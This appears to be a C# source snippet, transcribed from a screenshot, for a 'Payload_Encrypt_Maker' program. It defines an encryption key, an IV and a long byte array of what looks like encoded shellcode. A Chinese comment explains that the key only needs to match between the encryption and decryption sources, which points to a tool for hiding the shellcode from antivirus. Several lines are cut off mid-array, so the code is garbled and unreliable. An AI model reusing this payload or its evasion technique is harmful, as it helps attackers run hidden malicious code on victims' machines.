 namespace Payload_Encrypt_Maker
{
0 个引用
class Program
{
// 加密密钥，可以更改，加解密源码中保持KEY一致就行
static byte[] KEY = { 0x36, 0x16, 0x38, 0x01, 0x00, 0x01, 0xd0, 0x00, 0x00, 0x36, 0x00, 0
static byte[] IV = { 0x00, 0xcc, 0x00, 0x00, 0x00, 0xcc };
static byte[] payload = { 0xd9,0xcd,0xd9,0x74,0x24,0xf4,0x5b,0xba,0x7f,0x3f,0xf5,0xa8,0x3
0xb8,0x31,0x53,0x17,0x83,0xc3,0x04,0x03,0x2c,0x2c,0x17,0x5d,0x6a,0xe0,0x2c,
0xe9,0x91,0xdf,0x02,0xcf,0xd1,0xfb,0x50,0xab,0x28,0xcd,0x28,0xfd,0x7b,0x8e,
0x59,0xfd,0x38,0x03,0xdd,0xea,0xf0,0x3a,0x63,0x4f,0x3c,0x55,0x21,0x28,0xab,
0xfb,0xe1,0x7c,0xd0,0x96,0xc0,0xfa,0x54,0x7c,0x6b,0xda,0x09,0x6e,0x17,0x83,
0xe4,0x08,0x51,0x67,0xe7,0xf5,0x83,0xbf,0xf2,0x6c,0x5b,0x27,0x34,0x10,0x75,
0xe3,0x0f,0x59,0x03,0xfd,0x34,0x98,0x17,0xdd,0x1f,0x86,0x0d,0x1e,0xbb,0x97,
0x14,0x02,0xb1,0xab,0x27,0xb2,0xd2,0xad,0xbe,0x1b,0xb0,0x35,0x0f,0x7e,0xa6,
0xe8,0x44,0x08,0xd0,0xed,0x16,0xbc,0x51,0xe6,0x4c,0x6b,0xcc,0xe3,0x0d,0x6a,
0x8a,0xb0,0xf1,0xbd,0x16,0xd4,0x47,0x70,0x48,0xa7,0xa7,0x19,0x14,0x72,0x16,
0x3b,0x79,0x4a,0x55,0xf8,0xfb,0x98,0x43,0xa0,0x5c,0xfd,0x39,0x50,0x65,0x30,
0x51,0xcc,0x43,0xc1,0xe1,0x72,0xe8,0x54,0xb9,0xfd,0x39,0xf8,0x0e,0x17,0x3f,
0xba,0x14,0x56,0x4c,0x50,0xa1,0x34,0xb6,0x77,0x13,0xe9,0x7c,0xac,0x0d,0x66,
0xc7,0xfa,0xbe,0x0a,0x19,0x1b,0xc4,0x42,0x0f,0x3b,0x4c,0x62,0x4d,0x0f,0x11,
0x39,0x6b,0x42,0xde,0x19,0x50,0xf1,0x72,0xeb,0xd2,0x6f,0xdf,0x12,0x8f,0x75,
0x0f,0x60,0xa9,0x7b,0xba,0x4d,0xcb,0xb9,0x51,0x40,0xf8,0xc6,0xb8,0x5d,0xd5,
0x01,0xc5,0xda,0x4c,0x13,0xb7,0x57,0x8e,0x12,0xaf,0xd4,0x52,0xa2,0xfa,0xce,
0xa6,0x05,0x6a,0xef,0x59,0x28,0xaa,0xbf,0x5b,0x16,0xca,0x6d,0xac,0xfe,0xad,
0x74,0x0b,0x53,0xe7,0x1d,0x92,0x6d,0xaf,0xd4,0x56,0x16,0x56,0xec,0x0d,0xcd,
0x69,0x65,0xf2,0xbd,0xe8,0xfe,0xf4,0x2f,0xf1,0x1d,0xcf,0xa2,0x3b,0x3a,0x17,
0x7b,0x80,0xa4,0x8e,0x78,0x87,0x6c,0xb8,0x40,0x4a,0x0b,0x57,0x9d,0xb9,0x26,